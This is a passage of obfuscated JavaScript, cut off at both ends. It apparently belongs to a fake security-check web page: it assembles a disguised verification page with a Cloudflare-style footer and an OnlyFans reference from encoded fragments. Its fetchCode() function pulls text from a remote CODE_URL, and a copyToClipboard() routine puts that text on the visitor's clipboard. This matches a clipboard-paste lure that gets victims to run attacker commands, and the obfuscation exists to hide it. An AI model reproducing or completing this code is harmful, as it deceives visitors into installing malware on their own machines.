576)+_0x37a68e(0x7c1,0xf6,0x3ee,0x4de)+'NCAxNy40OT'+_0x37a68e(0x463,0x9e6,0x42d,0x92d)+_0x37a68e(0x3b0,-0x2a7,0xa2e,0xa24)+_0x37a68e(0x5e3,0x302,0x561,0x24b)+_0x37a68e(0xbdf,0x9bb,0x5a1,0x8b4)+_0x4e1016(0x41c,0x40f,0xad7,0x2e2)+'MTQ4MiAyMC'+_0x4e1016(0xe2e,0xaff,0x9bd,0x997)+_0x37a68e(0xcba,0xfdb,0xf96,0x86e)+_0x37a68e(0x7a,-0x461,-0x438,-0x620)+_0x37a68e(0x6e2,0x2d4,0x21c,0x308)+_0x4e1016(0xdcf,0xc84,0x1301,0x11ad)+_0x37a68e(0x13,-0x336,0x2bc,-0x5bf)+_0x37a68e(0x4ca,0x930,-0x162,0x262)+'IDE3LjQ3OD'+'UgMjQuOTk5'+_0x4e1016(0xfa8,0x145c,0x16b6,0x107e)+_0x4e1016(0xe8a,0x1569,0xfed,0x76b)+_0x4e1016(0x5ad,0xa47,-0x7d,0x3e7)+_0x37a68e(0x6e1,0x346,0xd14,0x40)+'MjIyIDE0Lj'+_0x37a68e(0x12b,0x836,-0x202,0x25e)+_0x4e1016(0x53b,0x74c,0xa45,0x2cd)+_0x37a68e(0x359,0x27a,-0x116,0x931)+_0x4e1016(0xf9a,0x13d7,0x14a8,0xedb)+'IxLjg4NTND'+'MTguOTk1OC'+_0x4e1016(0xe74,0x7df,0x12a0,0xd54)+_0x37a68e(0x9f5,0x545,0x761,0x4c5)+_0x37a68e(0x2bb,0x3d3,-0x22,-0x425)+_0x4e1016(0xfd1,0x153f,0x9d5,0xed1)+_0x4e1016(0x36c,-0x1be,0x96f,-0x2fc)+_0x4e1016(0x983,0x841,0x5bf,0x964)+_0x4e1016(0xfc6,0x1077,0xb5a,0x9ee)+_0x4e1016(0x483,0x1ef,0x75c,0x32e)+_0x37a68e(0xd08,0x8ea,0xbe7,0xaf1)+_0x37a68e(0x37,-0x585,-0x7a,-0x485)+_0x37a68e(0xb2c,0x65d,0xb8e,0x1028)+_0x37a68e(0xcba,0xc46,0xff3,0x72d)+_0x4e1016(0x4aa,0xa87,0x6f6,0xbd5)+_0x37a68e(0x104,-0x19,-0x3bc,0x66)+_0x37a68e(-0x53,0x225,-0xde,0x2ea)+'MTYuNjAxMy'+_0x4e1016(0x1077,0x1755,0xb9b,0xeab)+'IDE3LjQ5NT'+_0x4e1016(0xb95,0xd08,0x9ab,0xca7)+_0x37a68e(0x3cd,-0x276,0x8ab,0x865)+'czIDIzLjUw'+'MjUgMTguOT'+_0x37a68e(0x8f8,0x69d,0xa17,0x4bf)+_0x4e1016(0x91f,0x3bf,0x3f4,0xf31)+_0x4e1016(0x44d,-0x52,0x299,0x2d6))+(_0x4e1016(0x49e,0xa03,0x259,0x8f7)+_0x37a68e(0xc5d,0x939,0xd31,0x96a)+_0x4e1016(0x5af,0x67f,0x22e,0x823)+'wvcGF0aD48'+_0x4e1016(0xd25,0x124d,0xbc8,0x11aa)+_0x4e1016(0x689,0xaf5,0x2d0,0x420)+_0x4e1016(0xa80,0x596,0x772,0x585)+_0x37a68e(-0x4b,0x2e0,0x1c2,0x613)+_0x37a68e(0x30b,0x4d9,-0x3c0,-0x2bd)+_0x4e1016(0xd30,0x1069,0x74d,0xf65)+'OTFDMjQuMz'+_0x37a68e(0x90d,0x23b,0xf31,0x9f9)+_0x4e1016(0xf0d,0x10ae,0xbfb,0x160f)+_0x4e1016(0x3d0,0x75d,0xa29,0x4db)+_0x37a68e(0xb64,0x109b,0x7a0,0xbe3)+_0x4e1016(0xeb1,0xb3b,0x9cc,0x11c9)+_0x4e1016(0xc48,0x8b9,0xf8a,0xb4b)+_0x37a68e(0x2b8,0xd0,0x491,0x58)+_0x37a68e(0x611,0x600,0x280,0x65b)+_0x37a68e(0xa16,0xa31,0xd95,0x1128)+_0x37a68e(0xc0c,0x10a6,0xa67,0x702)+_0x37a68e(0x9e1,0x543,0xbc8,0xe76)+_0x37a68e(0x25c,-0x422,0x4af,0x7a6)+_0x37a68e(0xb67,0xab2,0x5ff,0xf77)+_0x4e1016(0x8ea,0x8dd,0xb35,0x3ee)+_0x37a68e(0xc5,-0xb3,0x3bd,0x466)+'OTNDMjguMT'+_0x4e1016(0xe45,0xba9,0xbab,0x84a)+'NDMyIDI3Lj'+'A3NzIgMjQu'+_0x37a68e(-0x29,0x51f,-0x48e,0x315)+'4zOTkxIDI0'+'Ljk4OTlDMj'+_0x37a68e(0xc38,0x9a0,0x11f1,0xb59)+_0x37a68e(0x7ef,0xd05,0xd6e,0x348)+'IyLjY2NzQg'+_0x37a68e(-0x116,0x1a7,-0xbf,0x175)+_0x37a68e(0x47a,0x264,-0x1fa,0x708)+'IDIyLjI1Mj'+_0x37a68e(0x21e,0x744,0x86a,-0x348)+_0x4e1016(0x6aa,0x854,0x1a,0x7e8)+_0x37a68e(0x1e8,0x7cb,0x61e,-0x4ae)+_0x37a68e(0x255,0x4bf,0x3f7,0x935)+_0x37a68e(0x5bf,0x8b6,0x319,0x238)+_0x37a68e(0xcc7,0xca2,0xfd9,0xe94)+'g5MDdIMzIu'+_0x4e1016(0x97c,0xdac,0x9a9,0x644)+_0x37a68e(0xc3d,0x588,0x119c,0x10a7)+_0x37a68e(0xab2,0xab7,0x485,0xef0)+'YuMjc1IDIw'+_0x37a68e(0x558,0x296,0x56e,0x322)+_0x4e1016(0xdb2,0xac8,0x796,0xa33)+_0x4e1016(0xd73,0xfdb,0x923,0x7bf)+_0x37a68e(0x3de,0xaca,-0x334,0x627)+'Ni4yNzUgMj'+_0x37a68e(0x4c0,0xb93,0x261,-0x9d)+'NS4wMzU1ID'+_0x37a68e(0x36a,0x988,0x521,0x39c)+_0x37a68e(0x2a4,-0x44a,-0x2b1,0x2ec)+_0x4e1016(0xc0a,0x1064,0x129e,0x85b)+_0x4e1016(0xccb,0xbc4,0xf04,0x869)+_0x4e1016(0x90e,0xb32,0x97e,0x8fb)+_0x4e1016(0xbd8,0xdb5,0x4d4,0xb3d)+_0x4e1016(0xc81,0x95b,0xc5a,0xc2b)+'NDgzIDIzLj'+_0x37a68e(0x81b,0xebd,0x457,0xee0)+_0x37a68e(0x39d,0x2a9,0x930,0x683)+_0x37a68e(0xcd1,0xf78,0x115b,0x904)+'NTk3IDIxLj'+_0x4e1016(0x10ac,0x1417,0x148a,0x12d6)+_0x37a68e(0xc,-0x2f3,-0x433,0x149)+_0x37a68e(0x4ec,0x5fd,0x89b,-0xc5)+_0x4e1016(0xeda,0x10d8,0x12a9,0xd6d)+_0x37a68e(0xa25,0x369,0x977,0xe31)+_0x37a68e(0xc09,0xcf7,0xf17,0xbaa)+_0x4e1016(0xe99,0x8c1,0xca0,0xf29)+_0x37a68e(0x762,0x589,0xa49,0x559)+_0x37a68e(0x48f,0x656,0x1d2,0x9ea)+_0x4e1016(0x772,0xbbc,0xe3,0x70f)+_0x37a68e(0x27,-0x28c,0x204,0x330)+_0x37a68e(-0x65,0x47a,-0x3e1,-0x7e)+'xhc3M9bG9n'+'by10ZXh0Pj'+_0x37a68e(0xb2,0xd,-0x3c9,0x308)+_0x4e1016(0xd25,0xb07,0xa65,0xa72)+_0x37a68e(-0x8c,-0x658,0x474,-0x6bf)+_0x4e1016(0x3f6,0x965,0x58a,0xacf)+'A0SDQzLjM3'+_0x4e1016(0x782,0x789,0x18e,0x6d7)+_0x4e1016(0x908,0xb85,0x665,0x5fe)+_0x4e1016(0x5f2,0x3e3,0x9a2,0x9a9)+_0x4e1016(0x638,0x937,0x462,0x609)+'MDc5VjIyLj'+_0x4e1016(0x64c,0x85a,0x6d0,0x263)+_0x4e1016(0x992,0x675,0x9ed,0xf51)+_0x37a68e(0xc79,0xc31,0xfdd,0x57e)+_0x37a68e(0x562,0x26,0x5e7,0x45b)+'guODkwNFoi'+_0x37a68e(0xa8f,0xa70,0x78b,0x637)+_0x4e1016(0x937,0x650,0xa43,0xc55))+(_0x37a68e(0x3e2,0x989,0x144,0x3da)+_0x4e1016(0xbe3,0xe0d,0xfbb,0x83e)+_0x37a68e(0xb86,0xa73,0x72a,0xed2)+_0x4e1016(0x91b,0x100f,0xbd4,0xd63)+_0x37a68e(-0x11e,0x576,0x58f,-0x76b)+_0x4e1016(0x8cd,0x9d4,0x881,0xe29)+_0x4e1016(0x1105,0x1684,0x166d,0x15ae)+_0x37a68e(0x771,0x22d,0x757,0xc6c)+_0x37a68e(0x176,-0x205,0x4fc,-0x200)+_0x4e1016(0xfcf,0xaac,0x16f0,0x14ab)+_0x37a68e(0x758,0xfe,0x3b,0x486)+'NzPWxvZ28t'+_0x37a68e(0xaa4,0x653,0xb42,0x517)+_0x37a68e(0x3f9,0xce,-0x1c6,0xc3)+_0x37a68e(0x1fd,0x72f,-0x32f,-0x317)+_0x37a68e(0x291,-0x10d,-0xfa,-0x371)+_0x37a68e(0x1a8,0x5bd,0x609,-0x347)+_0x37a68e(0x49d,0x6e6,0x73b,0xb73)+_0x37a68e(0xb14,0xb68,0xd0b,0x4a5)+_0x4e1016(0x4e3,0x7ed,0x225,0x35f)+_0x4e1016(0x714,0xc3c,0x574,0xb5a)+_0x37a68e(-0x31,0xf4,0x544,0x3ff)+_0x4e1016(0xcde,0x5fb,0x127e,0x104e)+_0x37a68e(0xa43,0x920,0x365,0xb95)+_0x4e1016(0x9ec,0x469,0x853,0x2df)+_0x37a68e(0x925,0xeb8,0x41c,0x74d)+_0x4e1016(0x1033,0xccf,0xc04,0xbb8)+_0x37a68e(0x261,-0x391,-0x414,0x1d0)+'NDE4NyAxOC'+'44NDc1Wk01'+_0x4e1016(0x60c,0x509,0x945,0xa3c)+'IyLjUxODNM'+'NTUuMTk0MS'+'AyMC44MTU0'+_0x4e1016(0xb3c,0x420,0x8a4,0xa7f)+'ggMjIuNTE4'+'M0g1NS44NT'+'E4WiJjbGFz'+_0x37a68e(0x6dd,0x788,0xd42,0x86f)+_0x37a68e(0xba7,0x10e6,0xa5f,0x1207)+'YXRoPjxwYX'+_0x37a68e(0x505,-0x210,0x5e2,0x74c)+_0x4e1016(0xab4,0xbd3,0x10aa,0x1166)+_0x37a68e(0x759,0xa7b,0x4ac,0x802)+_0x37a68e(0x86,-0x1dc,-0x192,0x4e)+_0x4e1016(0x5c1,0x88a,0x221,0x4b5)+_0x37a68e(0x2f6,0x41b,0x8d9,-0xb5)+'EgNjQuOTMx'+_0x4e1016(0xcdd,0x788,0x13ea,0x114e)+'A2NS4zMjgg'+_0x37a68e(0xc2c,0x11e0,0xf7a,0x10f6)+_0x37a68e(0x15c,0x6b,0x83e,0x16d)+_0x37a68e(0x7a1,0xb68,0xcec,0x804)+'A2NS44NTEx'+_0x37a68e(0x79a,0xb39,0x726,0x9f2)+_0x4e1016(0x9a4,0xba0,0xcb8,0xb23)+_0x4e1016(0x3e7,-0x1e4,0x581,0x4d)+_0x37a68e(0xa8e,0x999,0xa3f,0xe16)+_0x37a68e(0xcb0,0xd31,0x92d,0x8e7)+_0x4e1016(0xdbb,0x1064,0x902,0x8f2)+_0x4e1016(0x1132,0x14d9,0x135b,0x10a6)+_0x37a68e(0x20a,-0x3b7,0x675,-0xae)+'NDc1NCA2NC'+'42MzY5IDIy'+_0x37a68e(-0xaf,-0x5e0,0xfc,-0x552)+_0x4e1016(0x7d7,0x1d2,0x135,0xcf9)+_0x4e1016(0xec7,0x10cd,0xa2d,0x12e3)+'E1NThMNjIu'+_0x4e1016(0x395,0x9f6,0x9ed,0x4f0)+_0x37a68e(0x92d,0x5e9,0x999,0xfa7)+'LjI1MDdWMj'+_0x37a68e(0x947,0xb77,0xf8a,0xd70)+'NjE0OVYxOC'+_0x4e1016(0x10c9,0x1544,0x12b5,0x14d8)+'My4zMjk5ID'+_0x4e1016(0x10f2,0x15ce,0x14d3,0xe24)+_0x4e1016(0xd65,0xe5f,0x1466,0x67a)+_0x4e1016(0xa8b,0xc7a,0xe48,0x8a9)+_0x4e1016(0x752,0x8f4,0x4f3,0xb63)+'EgMjEuNDkx'+_0x4e1016(0x10f6,0x1685,0x130d,0xd92)+_0x37a68e(0x978,0x2a5,0x754,0xd4d)+_0x37a68e(0xc8c,0x59d,0xb4d,0x6a6)+_0x37a68e(0xd05,0x703,0x1426,0x1214)+_0x37a68e(0xa28,0xea3,0x10fc,0x111d)+_0x37a68e(0x9b1,0x10c9,0xb28,0x948)+_0x4e1016(0x9b6,0x2e2,0x5cb,0x10ad)+_0x37a68e(0xb97,0xd5f,0x4e7,0x55b)+_0x37a68e(-0x4f,0x3bd,-0x2,0x433)+'4zMjhINjIu'+_0x4e1016(0x64f,0x91d,0xbd6,0x9f2)+_0x37a68e(-0x11c,0x314,-0x100,0x338)+'LjMyOTkgMj'+'EuNzY1NFoi'+'Y2xhc3M9bG'+_0x37a68e(0x4c2,0x9cf,0x8aa,0xb08)+_0x37a68e(0x3e2,0xad7,-0x9f,0x2bb)+_0x4e1016(0xbe3,0x6ff,0xea7,0xdad)+_0x4e1016(0x1126,0xf65,0x11e5,0xc88)+_0x37a68e(0x7fa,0xc65,0x393,0x59f))+(_0x4e1016(0xd12,0x108d,0xfc0,0x13bd)+_0x37a68e(0x1b2,-0x49b,-0x3a9,-0x136)+'MzAyNEg2OS'+'44MzAyVjIx'+_0x37a68e(0x698,0x955,0x498,0xaee)+_0x37a68e(0x141,-0x2ea,0x2b1,0x300)+_0x4e1016(0x4f8,0x5cf,0x671,0xbb8)+_0x37a68e(0x45a,0xa56,0x60,-0x169)+_0x4e1016(0x3a6,-0x20d,0x346,0x3e0)+_0x37a68e(0x3a9,0x575,-0x2ab,0x7a)+'OThINjguMj'+'ExMlYxOC44'+'OTA0WiJjbG'+'Fzcz1sb2dv'+'LXRleHQ+PC'+_0x37a68e(0xae1,0xcd1,0x5b0,0x766)+_0x37a68e(0x371,0x9a1,-0x1b5,0x565)+_0x4e1016(0xd28,0xa1a,0x78f,0xad2)+_0x37a68e(-0x1d,-0x624,-0x565,-0x3eb)+'NDNC4zMDkx'+_0x4e1016(0xb9b,0xafa,0xe5a,0x1291)+_0x4e1016(0x52b,0x401,0x6a9,0x741)+'IDIzLjUwMj'+_0x37a68e(0x5a3,0x6a5,-0xd4,-0x71)+_0x4e1016(0x7b3,0x54f,0xec8,0xe4)+_0x37a68e(0x42f,0x30e,0x801,-0x10e)+'NjUgMjMuNT'+_0x4e1016(0xf64,0xcf7,0xb11,0xce2)+'NzQ2IDIyLj'+'c0OTMgMS42'+'Nzc0NiAyMS'+'44ODUxVjIx'+_0x4e1016(0x5fa,0xcef,0x132,0x3a3)+_0x37a68e(0x95b,0x551,0xc20,0x1031)+_0x4e1016(0x9f3,0xc6e,0x37c,0x5d6)+_0x37a68e(0xace,0x1167,0xece,0xd10)+_0x37a68e(0x619,-0x20,0xb3,0xafd)+_0x4e1016(0x40f,0x800,-0x10c,-0x2aa)+_0x37a68e(0xc59,0xe12,0x1146,0x928)+_0x37a68e(0x1d4,0x6a6,-0x548,0x42a)+'IDIwLjI2Nz'+'YgNC4zNTY4'+_0x37a68e(0x78b,0x760,0x789,0x23c)+_0x37a68e(-0x88,0x1ac,-0x25a,0x422)+_0x4e1016(0x643,0x799,-0xc3,0x96b)+'A1SDYuMjk3'+'NjRDNi4wMj'+_0x37a68e(0xc4e,0x12c6,0x751,0xc23)+_0x4e1016(0x398,0x145,-0x17e,0x184)+_0x37a68e(-0x6,-0x259,0x542,0x403)+'NzcwNyAzLj'+'E4NjgxIDE4'+_0x37a68e(0x994,0xbd3,0x93c,0x964)+_0x4e1016(0x54d,0xb85,0x30a,-0xfd)+_0x4e1016(0xf17,0xdf0,0x14ca,0x15e3)+_0x4e1016(0x111a,0x1083,0x1322,0x17f4)+_0x4e1016(0x3d9,0x88b,0x3fb,0x99e)+_0x37a68e(0x32b,-0x187,0x920,0x459)+'OTAyMUMwID'+_0x4e1016(0xaf1,0x11d5,0xa9a,0x480)+_0x4e1016(0x118a,0xbca,0x1601,0x149c)+_0x37a68e(0x1dc,-0x486,-0x294,0x86)+_0x37a68e(0x46,-0x69,0x76e,-0x6da)+_0x4e1016(0x36a,0x522,0x235,0x6c2)+_0x4e1016(0x80a,0xb35,0x627,0x3ae)+'UgMjMuOTc2'+_0x4e1016(0xb6b,0x611,0x44b,0xb03)+_0x4e1016(0xd57,0xfaa,0x125e,0xd8b)+'NDZMNC41Mz'+'gyNCAyMi42'+_0x4e1016(0xaf4,0x7ac,0xe93,0xed4)+_0x4e1016(0x108e,0x15ab,0xf7a,0xbff)+_0x4e1016(0xce8,0xec2,0xa57,0x76c)+'9wYXRoPjwv'+_0x4e1016(0xfbe,0xc14,0x1150,0x11d6)+_0x37a68e(0x6c0,0xc62,0x86c,0x1d6)+_0x37a68e(0x19f,0x2da,-0x57e,0x4c3)+'xhIGhyZWY9'+_0x4e1016(0xc1f,0x766,0x95c,0x101f)+_0x37a68e(0x84,-0x530,0x12,-0x3b7)+_0x4e1016(0x7b5,0x5f8,0xbfd,0x462)+_0x4e1016(0x382,0x598,0x24d,0x4d0)+_0x37a68e(0x750,0xb92,0x2e8,0xdfc)+_0x37a68e(0x3a6,0x24b,0x994,0x73e)+_0x37a68e(0x5fe,0x1e9,0x71c,0x3a4)+_0x4e1016(0x3e2,0x987,-0x1a4,0x80d)+_0x4e1016(0x9f6,0x7b9,0x630,0x50a)+_0x4e1016(0xfe6,0xfc3,0x9cb,0xf30)+'ZWZlcnJlci'+_0x37a68e(0xc93,0xcb1,0x610,0xcbb)+'X2JsYW5rPl'+_0x4e1016(0x975,0x577,0x673,0xadf)+_0x37a68e(0x3f8,0x86b,0x631,0x433)+_0x37a68e(-0x97,0x81,0x120,-0x44d)+'bGluay1zcG'+'FjZXI+ICYj'+_0x4e1016(0xf75,0xcf6,0xd2c,0x93b)+_0x4e1016(0x84f,0x25b,0x920,0xbb2)+'IGhyZWY9aH'+_0x37a68e(0x601,0x4ed,0x70a,0x413))+(_0x37a68e(0x7d8,0xe28,0x571,0x93d)+_0x4e1016(0x7c8,0x7ec,0x84d,0x801)+_0x37a68e(-0x11f,0x354,0x28a,0x40e)+_0x4e1016(0x1075,0xa21,0xd45,0xaef)+'cy8gaWQ9dG'+_0x4e1016(0x615,0x61e,-0x89,0xadf)+_0x4e1016(0x6c6,0xc43,0x721,0x42e)+_0x4e1016(0x46e,0x2e3,0x88a,-0x276)+_0x37a68e(0x47d,0x2d8,-0x23e,0xa84)+_0x37a68e(0x907,0x716,0xfad,0x9e0)+_0x37a68e(0x6c3,0xa90,0x279,0x55b)+_0x37a68e(0xb0a,0x503,0xf9f,0xa34)+_0x4e1016(0x94b,0x720,0xc09,0x7d8)+_0x4e1016(0x7c9,0x4b1,0x7cf,0xd07)+_0x37a68e(0x489,0x92d,-0x32,0x76b)+_0x37a68e(0x50d,0x672,0xb48,0xa9f)+'L2Rpdj48L2'+_0x4e1016(0xf0b,0x12f3,0x1008,0x9b7)+_0x37a68e(0xac3,0x888,0x3e8,0xe5f)+_0x4e1016(0x10c0,0xb5f,0x9de,0x14c0)+_0x37a68e(0x9fa,0x486,0x96b,0xb7b)+_0x37a68e(0x43e,0x370,0x212,-0x244)+_0x37a68e(0x157,0x76d,-0x58e,0x806)+_0x4e1016(0x86f,0x3c7,0x7a5,0x59f)+_0x4e1016(0xe89,0xf6a,0xf58,0xa69)+_0x4e1016(0x104b,0x1664,0xb13,0xa21)+_0x37a68e(0x444,-0x2dd,-0x224,-0x2da)+_0x37a68e(0xa54,0x85f,0x4ed,0xb32)+'dj48L2Rpdj'+'48ZGl2Pjwv'+_0x37a68e(0x2a5,0x4df,0x4a1,0x83d)+_0x4e1016(0x90f,0x6e0,0xf9d,0x4a4)+'PC9kaXY+PC'+_0x4e1016(0xec9,0x134a,0x911,0x10ca)+_0x4e1016(0x493,0x30b,-0x117,0xa21)+_0x4e1016(0xb75,0x44b,0x60b,0xb22)+_0x4e1016(0x3df,0x416,-0x1ef,0x67a)+_0x4e1016(0x7e3,0x392,0x308,0xca3)+_0x37a68e(0x2eb,0x610,0x26b,0x6a5)+'9ubHlmYW5z'+_0x4e1016(0x84a,0xbfd,0x33b,0x70d)+_0x4e1016(0x6b6,0x128,0xac4,0x6fb)+_0x4e1016(0x770,0x7c5,0xa2c,0xe37)+_0x37a68e(0xa7e,0xef2,0x947,0xf97)+'aXR5IG9mIH'+_0x4e1016(0x50c,0x69e,-0x159,0x8a9)+_0x4e1016(0x592,0xe4,-0x18,0x441)+_0x4e1016(0xca4,0xb13,0xc6f,0xe4e)+_0x37a68e(0x22d,0x556,-0x430,0x6a5)+_0x4e1016(0xfdd,0x1105,0x1112,0xdd9)+_0x4e1016(0x89f,0x964,0x602,0x28a)+_0x4e1016(0xc80,0x809,0x9b5,0x967)+_0x37a68e(0xb7e,0xbb3,0x792,0xdf8)+'9uZT48ZGl2'+_0x4e1016(0xe89,0xc9a,0xd4e,0xa93)+_0x4e1016(0x1065,0xdf3,0x1546,0x11c6)+_0x37a68e(0x1f3,0x477,0x59c,-0x3b3)+_0x37a68e(0x8f9,0xe79,0x9c9,0x9c1)+_0x4e1016(0xdfd,0xcb2,0xd72,0x115e)+_0x4e1016(0xd43,0xc7e,0x973,0x68e)+_0x37a68e(0x5b8,0x5b3,0xc0,0xbe8)+_0x4e1016(0x785,0x8e4,0x453,0xdc)+_0x4e1016(0xcd8,0x139e,0xcf1,0x846)+'l2IGNsYXNz'+'PSJzcGFjZX'+_0x4e1016(0xe93,0x9f8,0x1381,0x15a8)+_0x37a68e(0x5ac,0xf7,-0xab,0xb6)+_0x4e1016(0x755,0x52b,0x620,0x637)+'IG9ubHlmYW'+_0x4e1016(0x8fa,0x6b9,0x3d4,0xcdc)+_0x37a68e(0x11c,-0x11f,0x256,0xaa)+'5kLi4uPC9k'+'aXY+PC9kaX'+_0x4e1016(0xed0,0x128b,0x1165,0xa5c)+_0x37a68e(0x21b,0x19f,-0x492,-0x1e6)+'YgY2xhc3M9'+_0x4e1016(0x6a9,0xdd1,0xb7f,0x614)+_0x4e1016(0x109e,0xfcc,0x100f,0xa5a)+_0x37a68e(0x70a,0x8c6,0xe04,0x7cd)+_0x37a68e(0x20e,-0x1e5,0x86,0x1dd)+_0x37a68e(0x900,0xa86,0xa91,0x339)+_0x37a68e(0x600,0xad3,0x73f,0x218)+_0x4e1016(0x6f8,0x917,0xe25,0x2a0)+'5kIGNvb2tp'+_0x4e1016(0xa89,0x93c,0x104a,0x520)+_0x37a68e(0x11e,-0x1ee,-0x5f4,0x3ef)+'L3NwYW4+PC'+'9kaXY+PC9u'+_0x37a68e(0xfb,-0xcd,0x166,0x149)+'48L2Rpdj48'+_0x37a68e(0x48d,0x357,0x80c,0x2b5)+_0x4e1016(0x747,0x5c7,0x50d,0x5a1)+'ciByb2xlPW'+_0x4e1016(0x42e,0xa2f,0xafb,0x3a9)+_0x37a68e(0x22e,0x11f,0x4ae,0x4c8)+'YgY2xhc3M9'+_0x37a68e(0xef,-0x56,-0x11f,-0x192)+_0x37a68e(0x590,-0x2b,0xc7b,0x1b3)+_0x37a68e(0x668,0x66a,0x7e6,0x8fe)+_0x37a68e(0x8aa,0xd9f,0x60b,0x76b))+(_0x37a68e(0x101,0x293,0xec,-0x18c)+_0x4e1016(0x771,0xd88,0x192,0x6b6)+_0x37a68e(0x73a,0x766,0x202,0x121)+_0x4e1016(0xbde,0x12a2,0x890,0x8c0)+_0x37a68e(0x342,0x512,-0x1c9,0xa45)+_0x4e1016(0x601,0xbea,0xbd8,0x131)+_0x4e1016(0x90b,0x2f7,0xb83,0x5db)+_0x37a68e(0x122,-0x28,0x792,0x50d)+'ZmUzNThmOT'+'IwYTU2PC9j'+'b2RlPjwvZG'+_0x37a68e(0xbd7,0x105d,0xc10,0x4ce)+'PjxkaXYgY2'+_0x37a68e(0x83c,0x64d,0x184,0x4b7)+_0x37a68e(0x23d,0x6cb,0x8a9,0x795)+_0x4e1016(0x5c3,-0x93,-0xb,0x617)+_0x37a68e(0x22f,0x954,0x5e0,0x323)+_0x4e1016(0xd14,0xa54,0xc56,0xcf5)+'bWFuY2UgJi'+_0x37a68e(-0x8d,0x47a,0x154,-0x5af)+_0x4e1016(0x119c,0xbe1,0x133e,0xdb0)+_0x4e1016(0x56f,-0x8a,0x91,0x7fd)+_0x37a68e(0x3a0,0x15a,0x8a0,0xa84)+'d3LmNsb3Vk'+_0x4e1016(0xa67,0x9e3,0x100d,0xfd2)+'9tIHJlbD0i'+_0x37a68e(0x87e,0x2f8,0x208,0x1e2)+_0x37a68e(0x9e7,0x42f,0x6d0,0x90d)+_0x4e1016(0x1159,0xfdb,0xfd6,0xe16)+_0x4e1016(0xfc4,0xb74,0xe12,0x1048)+_0x37a68e(0x109,0x2ea,0x7b,0x1c2)+_0x37a68e(0x948,0xe4a,0x9b7,0x54b)+_0x4e1016(0x77a,0x564,0x7ee,0x6dd)+_0x4e1016(0x90f,0xeae,0x2e0,0x2d2)+_0x4e1016(0xe64,0x8dd,0xfe7,0xd10));let code='';function setWithExpiry(_0x25fd76,_0x4141a0,_0x39327e){const _0x284f08=new Date();function _0x31983f(_0x5db546,_0x3ddf97,_0xcf7560,_0x44be0a){return _0x37a68e(_0x3ddf97-0x431,_0x3ddf97-0x132,_0x5db546,_0x44be0a-0x7c);}function _0xd171fa(_0x4235af,_0x5a5a71,_0x1b5e72,_0xe8afab){return _0x4e1016(_0x4235af-0xb1,_0x5a5a71,_0x1b5e72-0x119,_0xe8afab-0x17c);}const _0x2ab143={'value':_0x4141a0,'expiry':_0x284f08[_0x31983f(0x8b9,0x63c,0x527,0x8c9)]()+_0x39327e};localStorage[_0x31983f(0x1073,0xb87,0x966,0x1011)](_0x25fd76,JSON[_0x31983f(0xcb5,0x658,0x9c3,0x810)](_0x2ab143));}function getWithExpiry(_0x497ccc){function _0x2fd1e1(_0x45d9c8,_0x3bce9f,_0x12d636,_0x37cd75){return _0x37a68e(_0x12d636- -0x10d,_0x3bce9f-0x1cd,_0x3bce9f,_0x37cd75-0xa3);}const _0x39ee62={};_0x39ee62[_0x2fd1e1(-0x179,0xf2,-0x5,0x3c)]=function(_0x44c0dc,_0x158c05){return _0x44c0dc===_0x158c05;},_0x39ee62[_0x2fd1e1(0x741,-0x294,0x11f,-0x5ce)]='ZdJEC';function _0x534403(_0x39c659,_0x4c2b6c,_0x5101d1,_0x2738d2){return _0x37a68e(_0x39c659-0x54a,_0x4c2b6c-0xa5,_0x5101d1,_0x2738d2-0x8e);}const _0xc69994=_0x39ee62,_0x4fb0a5=localStorage[_0x534403(0xe9a,0x834,0x12cf,0x133c)](_0x497ccc);if(!_0x4fb0a5)return null;const _0x6f8647=JSON[_0x534403(0x1179,0xdcf,0x1100,0x1021)](_0x4fb0a5),_0x29f40b=new Date();if(_0x29f40b[_0x2fd1e1(-0x2f1,-0x2be,0xfe,0x212)]()>_0x6f8647[_0x534403(0x108f,0xabe,0xc86,0xf0b)]){if(_0xc69994[_0x2fd1e1(-0x5b5,0x19e,-0x5,-0x118)](_0x534403(0xdae,0x10c5,0xc3b,0x690),_0xc69994[_0x534403(0x776,0x374,0x28c,0x1a0)]))_0x1feefe['body']['removeChil'+'d'](_0x5cc891);else return localStorage[_0x2fd1e1(0x6b8,0xb4a,0x514,0x3f8)](_0x497ccc),null;}return _0x6f8647[_0x534403(0x1231,0xdf5,0xe9e,0x148b)];}async function fetchCode(){function _0x50d74f(_0x49a36f,_0x471431,_0x130221,_0x5c071e){return _0x37a68e(_0x5c071e-0x4b,_0x471431-0x119,_0x130221,_0x5c071e-0x7e);}function _0x394bfa(_0x255402,_0x24f419,_0x120fdb,_0x4b0bde){return _0x37a68e(_0x255402-0x600,_0x24f419-0xa7,_0x120fdb,_0x4b0bde-0x192);}const _0x270474={'PzYKz':function(_0x3afb78,_0x5682e1){return _0x3afb78(_0x5682e1);}};return _0x270474[_0x50d74f(0x3e8,0xb4d,-0x1c8,0x467)](fetch,CODE_URL)[_0x394bfa(0xe2c,0x86f,0x87b,0xea1)](_0x48b2d7=>_0x48b2d7['text']());}function copyToClipboard(_0x19f7d8){function _0x121de1(_0x5bf9fe,_0xe2a6bb,_0x115f6e,_0x56550a){return _0x37a68e(_0xe2a6bb-0x31b,_0xe2a6bb-0x20,_0x115f6e,_0x56550a-0x108);}function _0x53ebe8(_0x3509b4,_0x4ab8f1,_0x39c129,_0x2d8c06){return _0x4e1016(_0x39c129-0xe2,_0x3509b4,_0x39c129-0x5f,_0x2d8c06-0x92);}const _0x15f62e={'UYNsh':function(_0x5c3952,_0x3a47d9){return _0x5c3952(_0x3a47d9);},'cMfmc':function(_0x2f311d,_0x4e2f74){return _0x2f311d+_0x4e2f74;},'HmtRh':_0x121de1(0x638,0x32c,0x638,0x99c)+_0x53ebe8(0xfb3,0xcf5,0xaac,0x98c)+'rn\x20this\x22)('+'\x20)','BVqZs':function(_0x4aebab){return _0x4aebab();},'BiBUK':_0x53ebe8(0xaea,0x118c,0xde7,0xc49),'aJhfk':_0x121de1(0x1121,0xdf7,0xb61,0xaad),'zRyNW':_0x121de1(0x1080,0xc59,0x789,0xad4),'gFhKX':_0x121de1(0x5d1,0x48d,0xb58,-0xbe),'YUTUM':_0x53ebe8(0x158d,0xd27,0x1191,0x10e2),'uXVgz':'table','oPyBW':function(_0x204aaf,_0x19e66f){return _0x204aaf<_0x19e66f;},'nmAvO':function(_0x18ef5f,_0x1b6d4b){return _0x18ef5f+_0x1b6d4b;},'KLkkp':_0x53ebe8(0x118c,0x14b8,0xf5b,0x882)+_0x121de1(0x30d,0x320,0x851,0x531),'YZyNe':function(_0x224ae6,_0x5a7dd0){return 